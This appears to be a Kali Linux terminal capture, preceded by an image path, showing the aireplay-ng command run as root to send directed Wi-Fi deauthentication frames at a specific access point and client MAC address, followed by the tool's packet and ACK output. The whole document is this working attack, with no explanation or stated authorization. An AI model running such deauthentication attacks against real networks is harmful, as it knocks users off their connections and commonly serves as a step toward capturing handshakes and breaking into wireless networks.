 ┌──(root㉿kali)-[~]
└─# aireplay-ng -0 10 -a 62:BB:B7:D7:06:0F -c D8:CE:3A:DB:69:B1 wlan0
07:13:52  Waiting for beacon frame (BSSID: 62:BB:B7:D7:06:0F) on channel 1
07:13:52  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [15|63 ACKs]
07:13:53  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [ 0|64 ACKs]
07:13:54  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [ 0|64 ACKs]
07:13:54  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [ 1|66 ACKs]
07:13:55  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [23|68 ACKs]
07:13:56  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [ 0|64 ACKs]
07:13:56  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [ 0|64 ACKs]
07:13:57  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [10|66 ACKs]
07:13:58  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [ 0|64 ACKs]
07:13:58  Sending 64 directed DeAuth (code 7). STMAC: [D8:CE:3A:DB:69:B1] [ 0|64 ACKs]